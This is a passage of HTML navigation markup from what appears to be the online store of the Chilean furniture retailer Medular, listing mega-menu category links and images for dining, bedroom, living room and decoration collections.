         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465" alt="" srcset="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=200 200w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=300 300w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=400 400w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=500 500w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=600 600w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=800 800w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=1000 1000w" width="1200" height="1500" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Comedor</p>
          </div></a><a href="/collections/dormitorio-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506" alt="" srcset="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=200 200w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=300 300w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=400 400w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=500 500w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=600 600w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=800 800w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Dormitorios</p>
          </div></a><a href="/collections/home-office-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554" alt="" srcset="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=200 200w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=300 300w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=400 400w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=500 500w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=600 600w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=800 800w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=1000 1000w" width="1332" height="1664" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Home Office</p>
          </div></a><a href="/collections/living-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762" alt="" srcset="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=200 200w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=300 300w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=400 400w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=500 500w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=600 600w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=800 800w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image" style="object-position:52.0699% 63.1307%;"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Living</p>
          </div></a><a href="/collections/novedades-iluminacion"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021" alt="" srcset="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=200 200w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=300 300w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=400 400w" width="460" height="574" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Iluminación</p>
          </div></a>
    </div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Productos
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Comedores</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Dormitorios</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Living</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Decoracion</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Home Office</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Terraza</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-6">
                              <span>Organización</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-7">
                              <span>Muebles de oficina</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_xBUQtW-drawer-8- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_xBUQtW-drawer-8- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_xBUQtW-drawer-8- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_xBUQtW-drawer-8- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_xBUQtW-drawer-8-"><div class="navigation-promo navigation-promo--collage scroll-area bleed">
      
    </div></div></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Comedores
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/buffet-y-aparadores"><img src="//medular.cl/cdn/shop/files/rack-studio-roble.jpg?v=1761844337&amp;width=104" alt="Rack Studio Roble" srcset="//medular.cl/cdn/shop/files/rack-studio-roble.jpg?v=1761844337&amp;width=52 52w, //medular.cl/cdn/shop/files/rack-studio-roble.jpg?v=1761844337&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Aparadores y buffet</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/banquetas"><img src="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=104" alt="Banca Aula Lenga - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=52 52w, //medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Banquetas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/complementos-de-mesa"><img src="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=104" alt="Plato Click - MENU" srcset="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=52 52w, //medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/juegos-de-comedor"><img src="//medular.cl/cdn/shop/files/USARESTA.png?v=1762179640&amp;width=104" alt="Juego de Comedor Paladio Nogal 6P + 6 Sillas Tolix Negra" srcset="//medular.cl/cdn/shop/files/USARESTA.png?v=1762179640&amp;width=52 52w, //medular.cl/cdn/shop/files/USARESTA.png?v=1762179640&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Juegos de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mesas-de-comedor"><img src="//medular.cl/cdn/shop/files/mesa-paladio-lenga-6-p_d9298e61-952d-458b-96ab-7c5c9ab3622e.jpg?v=1727453694&amp;width=104" alt="Mesa de Comedor Paladio Lenga 6P - Medular Diseño Mesas de Comedor" srcset="//medular.cl/cdn/shop/files/mesa-paladio-lenga-6-p_d9298e61-952d-458b-96ab-7c5c9ab3622e.jpg?v=1727453694&amp;width=52 52w, //medular.cl/cdn/shop/files/mesa-paladio-lenga-6-p_d9298e61-952d-458b-96ab-7c5c9ab3622e.jpg?v=1727453694&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-comedor"><img src="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=104" alt="Silla Albert Kuip Verde - Medular Diseño Sillas de interior" srcset="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=52 52w, //medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pisos-y-taburetes"><img src="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=104" alt="Taburete oficina Chessy Blanco y Beige" srcset="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=52 52w, //medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes y Pisos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=52 52w, //medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/bares"><img src="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=104" alt="Buffet Bar Atacama - Medular Diseño Aparadores" srcset="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=52 52w, //medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Bares</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Dormitorios
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/veladores"><img src="//medular.cl/cdn/shop/files/velador-atacama-line-black.png?v=1761433008&amp;width=104" alt="Velador Atacama Line Black" srcset="//medular.cl/cdn/shop/files/velador-atacama-line-black.png?v=1761433008&amp;width=52 52w, //medular.cl/cdn/shop/files/velador-atacama-line-black.png?v=1761433008&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">veladores</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/juego-de-dormitorio"><img src="//medular.cl/cdn/shop/files/Juego-de-dormitorio-tonos-grises_-comoda-gris_-respaldo-de-tela.png?v=1684799727&amp;width=104" alt="CB Respaldo Rapel Gris + 2 Veladores Pop + Cómoda Atacama Gris Sombra - Medular Diseño Juegos de Dormitorio" srcset="//medular.cl/cdn/shop/files/Juego-de-dormitorio-tonos-grises_-comoda-gris_-respaldo-de-tela.png?v=1684799727&amp;width=52 52w, //medular.cl/cdn/shop/files/Juego-de-dormitorio-tonos-grises_-comoda-gris_-respaldo-de-tela.png?v=1684799727&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Juego de dormitorio</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=52 52w, //medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cómodas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/camas"><img src="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=104" alt="CAMAROTE DALLAS - Medular Diseño camas" srcset="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=52 52w, //medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Camas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/ropa-de-cama"><img src="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=104" alt="#color_gris oscuro" srcset="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=52 52w, //medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Ropa de Cama</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/respaldos"><img src="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=104" alt="Respaldo Soft King Acero - Medular Diseño Respaldo" srcset="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=52 52w, //medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Respaldos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://medular.cl/collections/closet"><span><span class="reversed-link">Closet</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Living
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sofas"><img src="//medular.cl/cdn/shop/files/M070121-000004_1.jpg?v=1757008160&amp;width=104" alt="#color_beige" srcset="//medular.cl/cdn/shop/files/M070121-000004_1.jpg?v=1757008160&amp;width=52 52w, //medular.cl/cdn/shop/files/M070121-000004_1.jpg?v=1757008160&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sofás</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/arrimos"><img src="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=104" alt="Arrimo Recibidor Tuckahoe" srcset="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=52 52w, //medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Arrimo</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mesas-de-centro"><img src="//medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=104" alt="#color_nogal" srcset="//medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=52 52w, //medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de Centro</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/racks"><img src="//medular.cl/cdn/shop/files/RACKSTUDIOB1.jpg?v=1761046614&amp;width=104" alt="Rack Studio Gris Bruma - Medular Diseño Rack" srcset="//medular.cl/cdn/shop/files/RACKSTUDIOB1.jpg?v=1761046614&amp;width=52 52w, //medular.cl/cdn/shop/files/RACKSTUDIOB1.jpg?v=1761046614&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Racks</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/poltronas-y-pouf"><img src="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=104" alt="Poltrona Argo" srcset="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=52 52w, //medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Poltronas y poufs</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=52 52w, //medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Decoracion
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/todo-decoracion"><img src="//medular.cl/cdn/shop/files/portavelas-negro-imagen-de-producto_94383dfd-cb02-4e61-a57f-2827db94f8ed.png?v=1763128536&amp;width=104" alt="Jarrón Vesubio Black" srcset="//medular.cl/cdn/shop/files/portavelas-negro-imagen-de-producto_94383dfd-cb02-4e61-a57f-2827db94f8ed.png?v=1763128536&amp;width=52 52w, //medular.cl/cdn/shop/files/portavelas-negro-imagen-de-producto_94383dfd-cb02-4e61-a57f-2827db94f8ed.png?v=1763128536&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Todo Decoracion</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/accesorios"><img src="//medular.cl/cdn/shop/products/1_ffbf55bb-43b8-4eca-9091-078cd98fa585.jpg?v=1744830660&amp;width=104" alt="Posavasos Hojas del Mundo - Medular Diseño Accesorios" srcset="//medular.cl/cdn/shop/products/1_ffbf55bb-43b8-4eca-9091-078cd98fa585.jpg?v=1744830660&amp;width=52 52w, //medular.cl/cdn/shop/products/1_ffbf55bb-43b8-4eca-9091-078cd98fa585.jpg?v=1744830660&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Accesorios</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/jarrones-y-floreros"><img src="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=104" alt="Jarron Escalera Amarillo" srcset="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=52 52w, //medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Jarrones y Floreros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
